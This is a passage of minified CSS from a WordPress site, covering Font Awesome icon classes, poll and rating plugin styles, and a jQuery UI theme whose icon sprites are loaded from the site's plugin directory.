efore,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.stcr-pagination-links{display:flex;flex-wrap:wrap}.stcr-pagination-links .stcr-page-link{display:block;padding:5px 15px;margin-left:-1px;border:1px solid #eaeaea}.stcr-pagination-links .stcr-page-link:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.stcr-pagination-links .stcr-page-link:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url([data-uri]);border:1px solid #c8c8c8}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.widget-ad5-one{overflow:hidden;position:-webkit-sticky;position:-moz-sticky;position:-o-sticky;position:-ms-sticky;position:sticky;top:0}.widget-ad5-one:before,.widget-ad5-one:after{content:'';display:table}
.w-wpcst-header{text-align:center;font-size:25px;margin-bottom:10px}.w-wpcst__avatar{display:inline-block}.w-wpcst-info{display:inline-block;margin-left:5px}.w-wpcst__name{font-weight:700}
.catalog-tree ul{list-style:none}.catalog-tree a{display:inline-block}.catalog-tree a.catalog-tree__btn{text-decoration:none;font-weight:700;transition:all .05s ease-out}.catalog-tree a.catalog-tree__btn--rotate{-moz-transform:rotate(90deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.catalog-tree ul ul.catalog-tree-list{display:none}
/*! jQuery UI - v1.12.1 - 2019-05-09
* http://jqueryui.com
* Includes: core.css, autocomplete.css, menu.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=le-frog&cornerRadiusShadow=4px&offsetLeftShadow=4px&offsetTopShadow=4px&thicknessShadow=0px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=diagonals_small&bgColorShadow=aaaaaa&opacityOverlay=30&bgImgOpacityOverlay=15&bgTextureOverlay=diagonals_thick&bgColorOverlay=444444&iconColorError=cd0a0a&fcError=2b2b2b&borderColorError=fad000&bgImgOpacityError=95&bgTextureError=diagonals_thick&bgColorError=ffdc2e&iconColorHighlight=4eb305&fcHighlight=363636&borderColorHighlight=f9dd34&bgImgOpacityHighlight=55&bgTextureHighlight=glass&bgColorHighlight=fbf5d0&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=72b42d&bgImgOpacityActive=30&bgTextureActive=highlight_hard&bgColorActive=285c00&iconColorHover=ffffff&fcHover=ffffff&borderColorHover=8bd83b&bgImgOpacityHover=50&bgTextureHover=highlight_soft&bgColorHover=4eb305&iconColorDefault=ffffff&fcDefault=ffffff&borderColorDefault=45930b&bgImgOpacityDefault=60&bgTextureDefault=highlight_soft&bgColorDefault=4ca20b&iconColorContent=72b42d&fcContent=ffffff&borderColorContent=72b42d&bgImgOpacityContent=10&bgTextureContent=inset_soft&bgColorContent=285c00&iconColorHeader=ffffff&fcHeader=ffffff&borderColorHeader=3f7506&bgImgOpacityHeader=33&bgTextureHeader=highlight_soft&bgColorHeader=3a8104&cornerRadius=10px&fsDefault=1.1em&fwDefault=normal&ffDefault=Lucida%20Grande%2CLucida%20Sans%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #45930b}.ui-widget-content{border:1px solid #72b42d;background:#285c00 url([data-uri]) 50% bottom repeat-x;color:#fff}.ui-widget-content a{color:#fff}.ui-widget-header{border:1px solid #3f7506;background:#3a8104 url([data-uri]) 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #45930b;background:#4ca20b url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#fff;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #8bd83b;background:#4eb305 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#fff;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #72b42d;background:#285c00 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#72b42d;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #f9dd34;background:#fbf5d0 url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-checked{border:1px solid #f9dd34;background:#fbf5d0}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #fad000;background:#ffdc2e url([data-uri]) 50% 50% repeat;color:#2b2b2b}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#2b2b2b}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#2b2b2b}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_72b42d_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_4eb305_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_cd0a0a_256x240.png)}.ui-button .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px 